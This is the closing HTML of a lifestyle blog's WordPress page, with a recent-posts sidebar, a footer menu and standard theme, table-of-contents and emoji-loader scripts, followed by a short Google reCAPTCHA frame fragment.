                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2026/01/lukas-blazek-mcSDtbWXUZU-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Business Money" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/3-third-party-tools-proven-to-save-your-business-money/">3 Third-Party Tools Proven to Save Your Business Money</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-find-the-best-rehab-for-alcohol-addiction/"  rel="bookmark" class="td-image-wrap " title="How to Find the Best Rehab for Alcohol Addiction" ><img width="100" height="70" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2023/12/alcoholic-asian-man-with-lot-beer-bottles-100x70.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2023/12/alcoholic-asian-man-with-lot-beer-bottles-100x70.jpg 100w, https://lifetrixcorner.com/wp-content/uploads/2023/12/alcoholic-asian-man-with-lot-beer-bottles-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Alcohol Addiction" title="How to Find the Best Rehab for Alcohol Addiction" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-find-the-best-rehab-for-alcohol-addiction/"  rel="bookmark" title="How to Find the Best Rehab for Alcohol Addiction">How to Find the Best Rehab for Alcohol Addiction</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-21T20:12:08+05:30" >December 21, 2023</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6975b54c6eeda
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EoOP_WsXmiyiD5E_qvWQ0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769321809472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>